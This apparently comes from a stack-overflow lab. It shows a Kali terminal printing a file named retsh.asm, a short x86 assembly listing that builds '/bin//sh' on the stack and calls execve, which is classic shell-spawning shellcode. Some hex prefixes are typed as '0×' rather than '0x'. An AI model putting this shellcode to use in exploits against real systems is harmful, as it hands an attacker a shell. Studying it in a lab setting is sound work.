 fyd@kali:~/Desktop/stackLab/asmLab$ cat retsh.asm
section .text
global _start
_start:
xor eax, eax
push eax
push 0×68732f2f
push 0×6e69622f
mov ebx,esp
push eax
push ebx
mov ecx,esp
xor edx,edx
mov al,0×b
int 0×80